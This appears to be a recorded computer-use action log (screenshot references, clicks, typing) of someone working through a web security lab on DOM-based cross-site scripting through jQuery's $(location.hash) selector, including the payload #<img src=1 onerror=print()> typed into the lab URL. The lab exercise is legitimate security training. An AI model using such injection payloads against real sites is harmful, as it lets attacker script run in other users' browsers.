
{"action": "key", "text": "Return"}

{"action": "left_click", "coordinate": [217, 37]}

{"action": "mouse_move", "coordinate": [494, 350]}

- Change the URL hash to #babyguinness and return to the console
{"action": "type", "text": "babyguin"}

{"action": "left_click", "coordinate": [166, 37]}

{"action": "mouse_move", "coordinate": [301, 49]}

- Read jQuery ticket #9521 explaining that $(location.hash) can create HTML elements
{"action": "left_click", "coordinate": [313, 48]}

{"action": "scroll", "scroll_direction": "up", "scroll_amount": 3}

{"action": "double_click", "coordinate": [184, 234]}

{"action": "mouse_move", "coordinate": [257, 259]}

{"action": "mouse_move", "coordinate": [224, 257]}

- Load the lab URL with #<img src=1 onerror=print()> and cancel the resulting print preview
{"action": "type", "text": "src"}

{"action": "type", "text": "=1"}

{"action": "type", "text": "o"}

{"action": "type", "text": "nerror"}

{"action": "type", "text": "=print()"}

{"action": "key", "text": "Return"}

{"action": "mouse_move", "coordinate": [531, 356]}

{"action": "left_click", "coordinate": [686, 419]}

- Discard the stray address edit and retype <img src=1 onerror=print()> after the lab URL's #
{"action": "left_click", "coordinate": [448, 47]}
